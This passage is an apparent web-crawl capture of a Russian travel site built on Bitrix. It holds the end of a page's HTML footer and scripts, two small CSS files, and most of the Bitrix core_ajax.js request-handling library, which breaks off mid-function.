    <!-- a href="https://plus.google.com/+UDMtravel"><i class="fa fa-google-plus"></i></a -->
    <br clear="all">
</div>
<footer>
    <div id="copyrights">
        &copy;&nbsp;UDM.travel, 2018 <!-- Сделано в <a href="https://">Novastar</a>. -->
    </div>
    <div id="footermenu">
        <a href="/policy/">Политика конфиденциальности</a>
    </div>
    <br clear="all">
</footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/css/api.core/utility.css?1518780338106
body_size: -42
content:
.api_text_center{text-align: center}
.api_text_left{text-align: left}
.api_text_right{text-align: right}

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810
body_size: 203
content:
/* api-row-accept */
.api-auth-restore .api-row-accept .api_control{position: relative}
.api-auth-restore .api-accept-label {font-size: 12px;line-height:18px; font-weight: bold;cursor: pointer;padding-left: 20px;display: block;}
.api-auth-restore .api-accept-label input{cursor: pointer;position: absolute;left: 0;top: 3px;margin: 0;padding: 0;}
.api-auth-restore .api-accept-text{color: #337ab7;text-decoration: none;cursor: pointer}
.api-auth-restore .api-accept-text:hover,
.api-auth-restore .api-accept-text:focus{color: #23527c;}
.api-auth-restore .api-accept-text p{font: inherit; margin: 0}
.api-auth-restore .api-accept-text p + p{margin-top: 8px}
.api-auth-restore .api-accept-desc{display: none;}
.api-auth-restore .api-row-accept .api-error {font-size: 12px;color: #ff3737;display: none}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://udm.travel/bitrix/js/main/core/core_ajax.js?154963908141772
body_size: 11122
content:
;(function(window){

if (window.BX.ajax)
	return;

var
	BX = window.BX,

	tempDefaultConfig = {},
	defaultConfig = {
		method: 'GET', // request method: GET|POST
		dataType: 'html', // type of data loading: html|json|script
		timeout: 0, // request timeout in seconds. 0 for browser-default
		async: true, // whether request is asynchronous or not
		processData: true, // any data processing is disabled if false, only callback call
		scriptsRunFirst: false, // whether to run _all_ found scripts before onsuccess call. script tag can have an attribute "bxrunfirst" to turn  this flag on only for itself
		emulateOnload: true,
		skipAuthCheck: false, // whether to check authorization failure (SHOUD be set to true for CORS requests)
		start: true, // send request immediately (if false, request can be started manually via XMLHttpRequest object returned)
		cache: true, // whether NOT to add random addition to URL
		preparePost: true, // whether set Content-Type x-www-form-urlencoded in POST
		headers: false, // add additional headers, example: [{'name': 'If-Modified-Since', 'value': 'Wed, 15 Aug 2012 08:59:08 GMT'}, {'name': 'If-None-Match', 'value': '0'}]
		lsTimeout: 30, //local storage data TTL. useless without lsId.
		lsForce: false //wheter to force query instead of using localStorage data. useless without lsId.
/*
other parameters:
	url: url to get/post
	data: data to post
	onsuccess: successful request callback. BX.proxy may be used.
	onfailure: request failure callback. BX.proxy may be used.
	onprogress: request progress callback. BX.proxy may be used.

	lsId: local storage id - for constantly updating queries which can communicate via localStorage. core_ls.js needed

any of the default parameters can be overridden. defaults can be changed by BX.ajax.Setup() - for all further requests!
*/
	},
	ajax_session = null,
	loadedScripts = {},
	loadedScriptsQueue = [],
	r = {
		'url_utf': /[^\034-\254]+/g,
		'script_self': /\/bitrix\/js\/main\/core\/core(_ajax)*.js$/i,
		'script_self_window': /\/bitrix\/js\/main\/core\/core_window.js$/i,
		'script_self_admin': /\/bitrix\/js\/main\/core\/core_admin.js$/i,
		'script_onload': /window.onload/g
	};

// low-level method
BX.ajax = function(config)
{
	var status, data;

	if (!config || !config.url || !BX.type.isString(config.url))
	{
		return false;
	}

	for (var i in tempDefaultConfig)
		if (typeof (config[i]) == "undefined") config[i] = tempDefaultConfig[i];

	tempDefaultConfig = {};

	for (i in defaultConfig)
		if (typeof (config[i]) == "undefined") config[i] = defaultConfig[i];

	config.method = config.method.toUpperCase();

	if (!BX.localStorage)
		config.lsId = null;

	if (BX.browser.IsIE())
	{
		var result = r.url_utf.exec(config.url);
		if (result)
		{
			do
			{
				config.url = config.url.replace(result, BX.util.urlencode(result));
				result = r.url_utf.exec(config.url);
			} while (result);
		}
	}

	if(config.dataType == 'json')
		config.emulateOnload = false;

	if (!config.cache && config.method == 'GET')
		config.url = BX.ajax._uncache(config.url);

	if (config.method == 'POST' && config.preparePost)
	{
		config.data = BX.ajax.prepareData(config.data);
	}

	var bXHR = true;
	if (config.lsId && !config.lsForce)
	{
		var v = BX.localStorage.get('ajax-' + config.lsId);
		if (v !== null)
		{
			bXHR = false;

			var lsHandler = function(lsData) {
				if (lsData.key == 'ajax-' + config.lsId && lsData.value != 'BXAJAXWAIT')
				{
					var data = lsData.value,
						bRemove = !!lsData.oldValue && data == null;
					if (!bRemove)
						BX.ajax.__run(config, data);
					else if (config.onfailure)
						config.onfailure("timeout");

					BX.removeCustomEvent('onLocalStorageChange', lsHandler);
				}
			};

			if (v == 'BXAJAXWAIT')
			{
				BX.addCustomEvent('onLocalStorageChange', lsHandler);
			}
			else
			{
				setTimeout(function() {lsHandler({key: 'ajax-' + config.lsId, value: v})}, 10);
			}
		}
	}

	if (bXHR)
	{
		config.xhr = BX.ajax.xhr();
		if (!config.xhr) return;

		if (config.lsId)
		{
			BX.localStorage.set('ajax-' + config.lsId, 'BXAJAXWAIT', config.lsTimeout);
		}

		config.xhr.open(config.method, config.url, config.async);

		if (!config.skipBxHeader && !BX.ajax.isCrossDomain(config.url))
		{
			config.xhr.setRequestHeader('Bx-ajax', 'true');
		}

		if (config.method == 'POST' && config.preparePost)
		{
			config.xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
		}
		if (typeof(config.headers) == "object")
		{
			for (i = 0; i < config.headers.length; i++)
				config.xhr.setRequestHeader(config.headers[i].name, config.headers[i].value);
		}

		if(!!config.onprogress)
		{
			BX.bind(config.xhr, 'progress', config.onprogress);
		}

		var bRequestCompleted = false;
		var onreadystatechange = config.xhr.onreadystatechange = function(additional)
		{
			if (bRequestCompleted)
				return;

			if (additional === 'timeout')
			{
				if (config.onfailure)
				{
					config.onfailure("timeout");
				}

				BX.onCustomEvent(config.xhr, 'onAjaxFailure', ['timeout', '', config]);

				config.xhr.onreadystatechange = BX.DoNothing;
				config.xhr.abort();

				if (config.async)
				{
					config.xhr = null;
				}
			}
			else
			{
				if (config.xhr.readyState == 4 || additional == 'run')
				{
					status = BX.ajax.xhrSuccess(config.xhr) ? "success" : "error";
					bRequestCompleted = true;
					config.xhr.onreadystatechange = BX.DoNothing;

					if (status == 'success')
					{
						var authHeader = (!!config.skipAuthCheck || BX.ajax.isCrossDomain(config.url))
							? false
							: config.xhr.getResponseHeader('X-Bitrix-Ajax-Status');

						if(!!authHeader && authHeader == 'Authorize')
						{
							if (config.onfailure)
							{
								config.onfailure("auth", config.xhr.status);
							}

							BX.onCustomEvent(config.xhr, 'onAjaxFailure', ['auth', config.xhr.status, config]);
						}
						else
						{
							var data = config.xhr.responseText;

							if (config.lsId)
							{
								BX.localStorage.set('ajax-' + config.lsId, data, config.lsTimeout);
							}

							BX.ajax.__run(config, data);
						}
					}
					else
					{
						if (config.onfailure)
						{
							config.onfailure("status", config.xhr.status);
						}

						BX.onCustomEvent(config.xhr, 'onAjaxFailure', ['status', config.xhr.status, config]);
					}

					if (config.async)
					{
						config.xhr = null;
					}
				}
			}
		};

		if (config.async && config.timeout > 0)
		{
			setTimeout(function() {
				if (config.xhr && !bRequestCompleted)
				{
					onreadystatechange("timeout");
				}
			}, config.timeout * 1000);
		}

		if (config.start)
		{
			config.xhr.send(config.data);

			if (!config.async)
			{
				onreadystatechange('run');
			}
		}

		return config.xhr;
	}
};

BX.ajax.xhr = function()
{
	if (window.XMLHttpRequest)
	{
		try {return new XMLHttpRequest();} catch(e){}
	}
	else if (window.ActiveXObject)
	{
		try { return new window.ActiveXObject("Msxml2.XMLHTTP.6.0"); }
			catch(e) {}
		try { return new window.ActiveXObject("Msxml2.XMLHTTP.3.0"); }
			catch(e) {}
		try { return new window.ActiveXObject("Msxml2.XMLHTTP"); }
			catch(e) {}
		try { return new window.ActiveXObject("Microsoft.XMLHTTP"); }
			catch(e) {}
		throw new Error("This browser does not support XMLHttpRequest.");
	}

	return null;
};

BX.ajax.isCrossDomain = function(url, location)
{
	location = location || window.location;

	//Relative URL gets a current protocol
	if (url.indexOf("//") === 0)
	{
		url = location.protocol + url;
	}

	//Fast check
	if (url.indexOf("http") !== 0)
	{
		return false;
	}

	var link = window.document.createElement("a");
	link.href = url;

	return  link.protocol !== location.protocol ||
			link.hostname !== location.hostname ||
			BX.ajax.getHostPort(link.protocol, link.host) !== BX.ajax.getHostPort(location.protocol, location.host);
};

BX.ajax.getHostPort = function(protocol, host)
{
	var match = /:(\d+)$/.exec(host);
	if (match)
	{
		return match[1];
	}
	else
	{
		if (protocol === "http:")
		{
			return "80";
		}
		else if (protocol === "https:")
		{
			return "443";
		}
	}

	return "";
};

BX.ajax.__prepareOnload = function(scripts)
{
	if (scripts.length > 0)
	{
		BX.ajax['onload_' + ajax_session] = null;

		for (var i=0,len=scripts.length;i<len;i++)
		{
			if (scripts[i].isInternal)
			{
				scripts[i].JS = scripts[i].JS.replace(r.script_onload, 'BX.ajax.onload_' + ajax_session);
			}
		}
	}

	BX.CaptureEventsGet();
	BX.CaptureEvents(window, 'load');
};

BX.ajax.__runOnload = function()
{
	if (null != BX.ajax['onload_' + ajax_session])
	{
		BX.ajax['onload_' + ajax_session].apply(window);
		BX.ajax['onload_' + ajax_session] = null;
	}

	var h = BX.CaptureEventsGet();

	if (h)
	{
		for (var i=0; i<h.length; i++)
			h[i].apply(window);
	}
};

BX.ajax.__run = function(config, data)
{
	if (!config.processData)
	{
		if (config.onsuccess)
		{
			config.onsuccess(data);
		}

		BX.onCustomEvent(config.xhr, 'onAjaxSuccess', [data, config]);
	}
	else
	{
		data = BX.ajax.processRequestData(data, config);
	}
};


BX.ajax._onParseJSONFailure = function(data)
{
	this.jsonFailure = true;
	this.jsonResponse = data;
	this.jsonProactive = /^\[WAF\]/.test(data);
};

BX.ajax.processRequestData = function(data, config)
{
	var result, scripts = [], styles = [];
	switch (config.dataType.toUpperCase())
	{
		case 'JSON':

			BX.addCustomEvent(config.xhr, 'onParseJSONFailure', BX.proxy(BX.ajax._onParseJSONFailure, config));
			result = BX.parseJSON(data, config.xhr);
			BX.removeCustomEvent(config.xhr, 'onParseJSONFailure', BX.proxy(BX.ajax._onParseJSONFailure, config));

			if(!!result && BX.type.isArray(result['bxjs']))
			{
				for(var i = 0; i < result['bxjs'].length; i++)
				{
					if(BX.type.isNotEmptyString(result['bxjs'][i]))
					{
						scripts.push({
							"isInternal": false,
							"JS": result['bxjs'][i],
							"bRunFirst": config.scriptsRunFirst
						});
					}
					else
					{
						scripts.push(result['bxjs'][i])
					}
				}
			}

			if(!!result && BX.type.isArray(result['bxcss']))
			{
				styles = result['bxcss'];
			}

		break;
		case 'SCRIPT':
			scripts.push({"isInternal": true, "JS": data, "bRunFirst": config.scriptsRunFirst});
			result = data;
		break;

		default: // HTML
			var ob = BX.processHTML(data, config.scriptsRunFirst);
			result = ob.HTML; scripts = ob.SCRIPT; styles = ob.STYLE;
		break;
	}

	var bSessionCreated = false;
	if (null == ajax_session)
	{
		ajax_session = parseInt(Math.random() * 1000000);
		bSessionCreated = true;
	}

	if (styles.length > 0)
		BX.loadCSS(styles);

	if (config.emulateOnload)
			BX.ajax.__prepareOnload(scripts);

	var cb = BX.DoNothing;
	if(config.emulateOnload || bSessionCreated)
	{
		cb = BX.defer(function()
		{
			if (config.emulateOnload)
				BX.ajax.__runOnload();
			if (bSessionCreated)
				ajax_session = null;
			BX.onCustomEvent(config.xhr, 'onAjaxSuccessFinish', [config]);
		});
	}

	try
	{
		if (!!config.jsonFailure)
		{
			throw {type: 'json_failure', data: config.jsonResponse, bProactive: config.jsonProactive};
		}

		config.scripts = scripts;

		BX.ajax.processScripts(config.scripts, true);

		if (config.onsuccess)
		{
			config.onsuccess(result);
		}

		BX.onCustomEvent(config.xhr, 'onAjaxSuccess', [result, config]);

		BX.ajax.processScripts(config.scripts, false, cb);
	}
	catch (e)
	{
		if (config.onfailure)
			config.onfailure("processing", e);
		BX.onCustomEvent(config.xhr, 'onAjaxFailure', ['processing', e, config]);
	}
};

BX.ajax.processScripts = function(scripts, bRunFirst, cb)
{
	var scriptsExt = [], scriptsInt = '';

	cb = cb || BX.DoNothing;

	for (var i = 0, length = scripts.length; i < length; i++)
	{
		if (typeof bRunFirst != 'undefined' && bRunFirst != !!scripts[i].bRunFirst)
			continue;

		if (scripts[i].isInternal)
			scriptsInt += ';' + scripts[i].JS;
		else
			scriptsExt.push(scripts[i].JS);
	}

	scriptsExt = BX.util.array_unique(scriptsExt);
	var inlineScripts = scriptsInt.length > 0 ? function() { BX.evalGlobal(scriptsInt); } : BX.DoNothing;

	if (scriptsExt.length > 0)
	{
		BX.load(scriptsExt, function() {
			inlineScripts();
			cb();
		});
	}
	else
	{
		inlineScripts();
		cb();
	}
};

// TODO: extend this function to use with any data objects or forms
BX.ajax.prepareData = function(arData, prefix)
{
	var data = '';
	if (BX.type.isString(arData))
		data = arData;
	else if (null != arData)
	{
		for(var i in arData)
		{
			if (arData.hasOwnProperty(i))
			{
				if (data.length > 0)
					data += '&';
				var name = BX.util.urlencode(i);
				if(prefix)
					name = prefix + '[' + name + ']';
				if(typeof arData[i] == 'object')
					data += BX.ajax.prepareData(arData[i], name);
				else
					data += name + '=' + BX.util.urlencode(arData[i]);
			}
		}
	}
	return data;
};

BX.ajax.xhrSuccess = function(xhr)
{
	return (xhr.status >= 200 && xhr.status < 300) || xhr.status === 304 || xhr.status === 1223 || xhr.status === 0;
};

BX.ajax.Setup = function(config, bTemp)
{
	bTemp = !!bTemp;

	for (var i in config)
	{
		if (bTemp)
			tempDefaultConfig[i] = config[i];
		else
			defaultConfig[i] = config[i];
	}
};

BX.ajax.replaceLocalStorageValue = function(lsId, data, ttl)
{
	if (!!BX.localStorage)
		BX.localStorage.set('ajax-' + lsId, data, ttl);
};


BX.ajax._uncache = function(url)
{
	return url + ((url.indexOf('?') !== -1 ? "&" : "?") + '_=' + (new Date()).getTime());
};

/* simple interface */
BX.ajax.get = function(url, data, callback)
{
	if (BX.type.isFunction(data))
	{
		callback = data;
		data = '';
	}

	data = BX.ajax.prepareData(data);

	if (data)
	{
		url += (url.indexOf('?') !== -1 ? "&" : "?") + data;
		data = '';
	}

	return BX.ajax({
		'method': 'GET',
		'dataType': 'html',
		'url': url,
		'data':  '',
		'onsuccess': callback
	});
};

BX.ajax.getCaptcha = function(callback)
{
	return BX.ajax.loadJSON('/bitrix/tools/ajax_captcha.php', callback);
};

BX.ajax.insertToNode = function(url, node)
{
	node = BX(node);
	if (!!node)
	{
		var eventArgs = { cancel: false };
		BX.onCustomEvent('onAjaxInsertToNode', [{ url: url, node: node, eventArgs: eventArgs }]);
		if(eventArgs.cancel === true)
		{
			return;
		}

		var show = null;
		if (!tempDefaultConfig.denyShowWait)
		{
			show = BX.showWait(node);
			delete tempDefaultConfig.denyShowWait;
		}

		return BX.ajax.get(url, function(data) {
			node.innerHTML = data;
			BX.closeWait(node, show);
		});
	}
};

BX.ajax.post = function(url, data, callback)
{
	data = BX.ajax.prepareData(data);

	return BX.ajax({
		'method': 'POST',
		'dataType': 'html',
		'url': url,
		'data':  data,
		'onsuccess': callback
	});
};

/**
 * BX.ajax with BX.Promise
 *
 * @param config
 * @returns {BX.Promise|false}
 */
BX.ajax.promise = function(config)
{
	var result = new BX.Promise();

	config.onsuccess = function(data)
	{
		result.fulfill(data);
	};
	config.onfailure = function(reason, data)
	{
		result.reject({
			reason: reason,
			data: data
		});
	};
	config.onprogress = function(data)
	{
		if (data.position == 0 && data.totalSize == 0)
		{
			result.reject({
				reason: 'progress',
				data: data
			});
		}
	};

	var xhr = BX.ajax(config);
	if (xhr)
	{
		if (typeof config.onrequeststart === 'function')
		{
			config.onrequeststart(xhr);
		}
	}
	else
	{
		result.reject({
			reason: "init",
			data: false
		});
	}

	return result;
};

/* load and execute external file script with onload emulation */
BX.ajax.loadScriptAjax = function(script_src, callback, bPreload)
{
	if (BX.type.isArray(script_src))
	{
		for (var i=0,len=script_src.length;i<len;i++)
		{
			BX.ajax.loadScriptAjax(script_src[i], callback, bPreload);
		}
	}
	else
	{
		var script_src_test = script_src.replace(/\.js\?.*/, '.js');

		if (r.script_self.test(script_src_test)) return;
		if (r.script_self_window.test(script_src_test) && BX.CWindow) return;
		if (r.script_self_admin.test(script_src_test) && BX.admin) return;

		if (typeof loadedScripts[script_src_test] == 'undefined')
		{
			if (!!bPreload)
			{
				loadedScripts[script_src_test] = '';
				return BX.loadScript(script_src);
			}
			else
			{
				return BX.ajax({
					url: script_src,
					method: 'GET',
					dataType: 'script',
					processData: true,
					emulateOnload: false,
					scriptsRunFirst: true,
					async: false,
					start: true,
					onsuccess: function(result) {
						loadedScripts[script_src_test] = result;
						if (callback)
							callback(result);
					}
				});
			}
		}
		else if (callback)
		{
			callback(loadedScripts[script_src_test]);
		}
	}
};

/* non-xhr loadings */
BX.ajax.loadJSON = function(url, data, callback, callback_failure)
{
	if (BX.type.isFunction(data))
	{
		callback_failure = callback;
		callback = data;
		data = '';
	}

	data = BX.ajax.prepareData(data);

	if (data)
	{
		url += (url.indexOf('?') !== -1 ? "&" : "?") + data;
		data = '';
	}

	return BX.ajax({
		'method': 'GET',
		'dataType': 'json',
		'url': url,
		'onsuccess': callback,
		'onfailure': callback_failure
	});
};


var prepareAjaxGetParameters = function(config)
{
	var getParameters = {};
	if (BX.type.isNotEmptyString(config.analyticsLabel))
	{
		getParameters.analyticsLabel = config.analyticsLabel;
	}
	else if (BX.type.isNotEmptyObject(config.analyticsLabel))
	{
		getParameters.analyticsLabel = config.analyticsLabel;
	}
	if (typeof config.mode !== 'undefined')
	{
		getParameters.mode = config.mode;
	}
	if (config.navigation)
	{
		if(config.navigation.page)
		{
			getParameters.nav = 'page-' + config.navigation.page;
		}
		if(config.navigation.size)
		{
			if(getParameters.nav)
			{
				getParameters.nav += '-';
			}
			else
			{
				getParameters.nav = '';
			}
			getParameters.nav += 'size-' + config.navigation.size;
		}
	}

	return getParameters;
};

var prepareAjaxConfig = function(config)
{
	config = BX.type.isPlainObject(config) ? config : {};

	if (config.data instanceof FormData)
	{
		config.preparePost = false;

		config.data.append('sessid', BX.bitrix_sessid());
		if (BX.message.SITE_ID)
		{
			config.data.append('SITE_ID', BX.message.SITE_ID);
		}
		if (typeof config.signedParameters !== 'undefined')
		{
			config.data.append('signedParameters', config.signedParameters);
		}
	}
	else
	{
		config.data = BX.type.isPlainObject(config.data) ? config.data : {};
		if (BX.message.SITE_ID)
		{
			config.data.SITE_ID = BX.message.SITE_ID;
		}
		config.data.sessid = BX.bitrix_sessid();
		if (typeof config.signedParameters !== 'undefined')
		{
			config.data.signedParameters = config.signedParameters;
		}
	}

	if (!config.method)
	{
		config.method = 'POST'
	}

	return config;
};

var buildAjaxPromiseToRestoreCsrf = function(config, withoutRestoringCsrf)
{
	withoutRestoringCsrf = withoutRestoringCsrf || false;
	var originalConfig = BX.clone(config);
	var promise = BX.ajax.promise(config);

	return promise.then(function(response) {
		if (!withoutRestoringCsrf && BX.type.isPlainObject(response) && BX.type.isArray(response.errors))
		{
			var csrfProblem = false;
			response.errors.forEach(function(error) {
				if (error.code === 'invalid_csrf' && error.customData.csrf)
				{
					BX.message({'bitrix_sessid': error.customData.csrf});
					originalConfig.data.sessid = BX.bitrix_sessid();

					csrfProblem = true;
				}
			});

			if (csrfProblem)
			{
				return buildAjaxPromiseToRestoreCsrf(originalConfig, true);
			}
		}

		if (!BX.type.isPlainObject(response) || response.status !== 'success')
		{
			var errorPromise = new BX.Promise();
			errorPromise.reject(response);

			return errorPromise;
		}

		return response;
	}).catch(function(data) {
		var ajaxReject = new BX.Promise();

		if (BX.type.isPlainObject(data) && data.status && data.hasOwnProperty('data'))
		{
			ajaxReject.reject(data);
		}
		else
		{
			ajaxReject.reject({
				status: 'error',
				data: {
					ajaxRejectData: data
				},
				errors: [
					{
						code: 'NETWORK_ERROR',
						message: 'Network error'
					}
				]
			});
		}

		return ajaxReject;
	});
};

/**
 *
 * @param {string} action
 * @param {Object} config
 * @param {?string|?Object} [config.analyticsLabel]
 * @param {string} [config.method='POST']
 * @param {Object} [config.data]
 * @param {?Object} [config.headers]
 * @param {?Object} [config.timeout]
 * @param {Object} [config.navigation]
 * @param {number} [config.navigation.page]
 */
BX.ajax.runAction = function(action, config)
{
	config = prepareAjaxConfig(config);
	var getParameters = prepareAjaxGetParameters(config);
	getParameters.action = action;

	var url = '/bitrix/services/main/ajax.php?' + BX.ajax.prepareData(getParameters);

	return buildAjaxPromiseToRestoreCsrf({
		method: config.method,
		dataType: 'json',
		url: url,
		data: config.data,
		timeout: config.timeout,
		preparePost: config.preparePost,
		headers: config.headers
	});
};

/**
 *
 * @param {string} component
 * @param {string} action
 * @param {Object} config
 * @param {?string|?Object} [config.analyticsLabel]
 * @param {?string} [config.signedParameters]
 * @param {string} [config.method='POST']
 * @param {string} [config.mode='ajax'] Ajax or class.
 * @param {Object} [config.data]
 * @param {?array} [config.headers]
 * @param {?number} [config.timeout]
 * @param {Object} [config.navigation]
 */
BX.ajax.runComponentAction = function (component, action, config)
{
	config = prepareAjaxConfig(config);
	config.mode = config.mode || 'ajax';

	var getParameters = prepareAjaxGetParameters(config);
	getParameters.c = component;
	getParameters.action = action;

	var url = '/bitrix/services/main/ajax.php?' + BX.ajax.prepareData(getParameters);

	return buildAjaxPromiseToRestoreCsrf({
		method: config.method,
		dataType: 'json',
		url: url,
		data: config.data,
		timeout: config.timeout,
		preparePost: config.preparePost,
		headers: config.headers
	});
};

/*
arObs = [{
	url: url,
	type: html|script|json|css,
	callback: function
}]
*/
BX.ajax.load = function(arObs, callback)
{
	if (!BX.type.isArray(arObs))
		arObs = [arObs];

	var cnt = 0;

	if (!BX.type.isFunction(callback))
		callback = BX.DoNothing;

	var handler = function(data)
		{
			if (BX.type.isFunction(this.callback))
				this.callback(data);

			if (++cnt >= len)
				callback();
		};

	for (var i = 0, len = arObs.length; i<len; i++)
	{
		switch(arObs[i].type.toUpperCase())
		{
			case 'SCRIPT':
				BX.loadScript([arObs[i].url], BX.proxy(handler, arObs[i]));
			break;
			case 'CSS':
				BX.loadCSS([arObs[i].url]);

				if (++cnt >= len)
					callback();
			break;
			case 'JSON':
				BX.ajax.loadJSON(arObs[i].url, BX.proxy(handler, arObs[i]));
			break;

			default:
				BX.ajax.get(arObs[i].url, '', BX.proxy(handler, arObs[i]));
			break;
		}
	}
};

/* ajax form sending */
BX.ajax.submit = function(obForm, callback)
{
	if (!obForm.target)
	{
		if (null == obForm.BXFormTarget)
		{
			var frame_name = 'formTarget_' + Math.random();
			obForm.BXFormTarget = document.body.appendChild(BX.create('IFRAME', {
				props: {
					name: frame_name,
					id: frame_name,
					src: 'javascript:void(0)'
				},
				style: {
					display: 'none'
				}
			}));
		}

		obForm.target = obForm.BXFormTarget.name;
	}

	obForm.BXFormCallback = callback;
	BX.bind(obForm.BXFormTarget, 'load', BX.proxy(BX.ajax._submit_callback, obForm));

	BX.submit(obForm);

	return false;
};

BX.ajax.submitComponentForm = function(obForm, container, bWait)
{
	if (!obForm.target)
	{
		if (null == obForm.BXFormTarget)
		{
			var frame_name = 'formTarget_' + Math.random();
			obForm.BXFormTarget = document.body.appendChild(BX.create('IFRAME', {
				props: {
					name: frame_name,
					id: frame_name,
					src: 'javascript:void(0)'
				},
				style: {
					display: 'none'
				}
			}));
		}

		obForm.target = obForm.BXFormTarget.name;
	}

	if (!!bWait)
		var w = BX.showWait(container);

	obForm.BXFormCallback = function(d) {
		if (!!bWait)
			BX.closeWait(w);

		var callOnload = function(){
			if(!!window.bxcompajaxframeonload)
			{
				setTimeout(function(){window.bxcompajaxframeonload();window.bxcompajaxframeonload=null;}, 10);
			}
		};

		BX(container).innerHTML = d;
		BX.onCustomEvent('onAjaxSuccess', [null,null,callOnload]);
	};

	BX.bind(obForm.BXFormTarget, 'load', BX.proxy(BX.ajax._submit_callback, obForm));

	return true;
};

// func will be executed in form context
BX.ajax._submit_callback = function()
{
	//opera and IE8 triggers onload event even on empty iframe
	try
	{
		if(this.BXFormTarget.contentWindow.location.href.indexOf('http') != 0)
			return;
	} catch (e) {
		return;
	}

	if (this.BXFormCallback)
		this.BXFormCallback.apply(this, [this.BXFormTarget.contentWindow.document.body.innerHTML]);

	BX.unbindAll(this.BXFormTarget);
};

BX.ajax.prepareForm = function(obForm, data)
{
	data = (!!data ? data : {});
	var i, ii, el,
		_data = [],
		n = obForm.elements.length,
		files = 0, length = 0;
	if(!!obForm)
	{
		for (i = 0; i < n; i++)
		{
			el = obForm.elements[i];
			if (el.disabled)
				continue;

			if(!el.type)
				continue;

			switch(el.type.toLowerCase())
			{
				case 'text':
				case 'textarea':
				case 'password':
				case 'number':
				case 'hidden':
				case 'select-one':
					_data.push({name: el.name, value: el.value});
					length += (el.name.length + el.value.length);
					break;
				case 'file':
					if (!!el.files)
					{
						for (ii = 0; ii < el.files.length; ii++)
						{
							files++;
							_data.push({name: el.name, value: el.files[ii], file : true});
							length += el.files[ii].size;
						}
					}
					break;
				case 'radio':
				case 'checkbox':
					if(el.checked)
					{
						_data.push({name: el.name, value: el.value});
						length += (el.name.length + el.value.length);
					}
					break;
				case 'select-multiple':
					for (var j = 0; j < el.options.length; j++)
					{
						if (el.options[j].selected)
						{
							_data.push({name : el.name, value : el.options[j].value});
							length += (el.name.length + el.options[j].length);
						}
					}
					break;
				default:
					break;
			}
		}

		i = 0; length = 0;
		var current = data, name, rest, pp, tmpKey;

		while(i < _data.length)
		{
			var p = _data[i].name.indexOf('[');
			if (tmpKey)
			{
				current[_data[i].name] = {};
				current[_data[i].name][tmpKey.replace(/\[|\]/gi, '')] = _data[i].value;
				current = data;
				tmpKey = null;
				i++;
			}
			else if (p == -1)
			{
				current[_data[i].name] = _data[i].value;
				current = data;
				i++;
			}
			else
			{
				name = _data[i].name.substring(0, p);
				rest = _data[i].name.substring(p+1);
				pp = rest.indexOf(']');

				if(pp == -1)
				{
					if (!current[name])
						current[name] = [];
					current = data;
					i++;
				}
				else if(pp == 0)
				{
					if (!current[name])
						current[name] = [];
					//No index specified - so take the next integer
					current = current[name];
					_data[i].name = '' + current.length;
					if (rest.substring(pp+1).indexOf('[') === 0)
						tmpKey = rest.substring(0, pp) + rest.substring(pp+1);
				}
				else
				{
					if (!current[name])
						current[name] = {};
					//Now index name becomes and name and we go deeper into the array
					current = current[name];
					_data[i].name = rest.substring(0, pp) + rest.substring(pp+1);
				}
			}
		}
	}
	return {data : data, filesCount : files, roughSize : length};
};
BX.ajax.submitAjax = function(obForm, config)
{
	config = (config !== null && typeof config == "object" ? config : {});
	config.url = (config["url"] || obForm.getAttribute("action"));

	var additionalData = (config["data"] || {});
	config.data = BX.ajax.prepareForm(obForm).data;
	for (var ii in additionalData)
	{
		if (additionalData.hasOwnProperty(ii))
		{
			config.data[ii] = additionalData[ii];
		}
	}

	if (!window["FormData"])
	{
		BX.ajax(config);
	}
	else
	{
		var isFile = function(item)
		{
			var res = Object.prototype.toString.call(item);
			return (res == '[object File]' || res == '[object Blob]');
		},
		appendToForm = function(fd, key, val)
		{
			if (!!val && typeof val == "object" && !isFile(val))
			{
				for (var ii in val)
				{
					if (val.hasOwnProperty(ii))
					{
						appendToForm(fd, (key == '' ? ii : key + '[' + ii + ']'), val[ii]);
					}
				}
			}
			else
				fd.append(key, (!!val ? val : ''));
		},
		prepareData = function(arData)
		{
			var data = {};
			if (null != arData)
			{
				if(typeof arData == 'object')
				{
					for(var i in arData)
					{
						if (arData.hasOwnProperty(i))
						{
							var name = BX.util.urlencode(i);
							if(typeof arData[i] == 'object' && arData[i]["file"] !== true)
								data[name] = prepareData(arData[i]);
							else if (arData[i]["file"] === true)
								data[name] = arData[i]["value"];
							else
								data[name] = BX.util.urlencode(arData[i]);
						}
					}
				}
				else
					data = BX.util.urlencode(arData);
			}
			return data;
		},
		fd = new window.FormData();

		if (config.method !== 'POST')
		{
			config.data = BX.ajax.prepareData(config.data);
			if (config.data)
			{
				config.url += (config.url.indexOf('?') !== -1 ? "&" : "?") + config.data;
				config.data = '';
			}
		}
		else
		{
			if (config.preparePost === true)
				config.data = prepareData(config.data);
			appendToForm(fd, '', config.data);
